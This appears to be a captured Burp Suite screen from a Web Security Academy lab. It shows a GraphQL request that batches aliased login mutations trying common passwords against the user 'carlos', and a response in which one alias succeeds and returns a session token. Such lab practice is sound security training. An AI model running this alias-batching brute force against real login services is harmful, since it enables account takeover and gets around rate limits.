 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
1
Send Cancel Burp AI
Target: https://0a0f00300306d50b848668660038000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
355 }
356
357
358 bruteforce59 :login (input :{password : "michelle" , username : "carlos" }) {
359 token
360 success
361 }
362
363
364 bruteforce60 :login (input :{password : "jessica" , username : "carlos" }) {
365 token
366 success
367 }
368
369
370 bruteforce61 :login (input :{password : "pepper" , username : "carlos" }) {
371 token
372 success
373 }
374
Variables
1 {
"input" :{
"username" :"wiener" ,
"password" :"peter1"
}
}
60
1 match
Response
Pretty Raw Hex Render \n
232 },
233 "bruteforce56" :{
234 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
235 "success" :false
236 },
237 "bruteforce57" :{
238 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
239 "success" :false
240 },
241 "bruteforce58" :{
242 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
243 "success" :false
244 },
245 "bruteforce59" :{
246 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
247 "success" :false
248 },
249 "bruteforce60" :{
250 "token" :"9qcEFrkzq4MXuce7EIc7jpYvF9OhL0Mv" ,
251 "success" :true
252 },
253 "bruteforce61" :{
254 "token" :"9qcEFrkzq4MXuce7EIc7jpYvF9OhL0Mv" ,
255 "success" :false
256 },
257 "bruteforce62" :{
258 "token" :"9qcEFrkzq4MXuce7EIc7jpYvF9OhL0Mv" ,
259 "success" :false
260 },
261 "bruteforce63" :{
262 "token" :"9qcEFrkzq4MXuce7EIc7jpYvF9OhL0Mv" ,
263 "success" :false
264 },
265 "bruteforce64" :{
266 "token" :"9qcEFrkzq4MXuce7EIc7jpYvF9OhL0Mv" ,
267 "success" :false
268 },
269 "bruteforce65" :{
true
1 match
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
10,500 bytes | 955 millis
Event log (6) All issues (23)
Memory: 205.5MB
3
Air: Poor
Now
Search
M365
ENG
IN
22:23
06/03/2026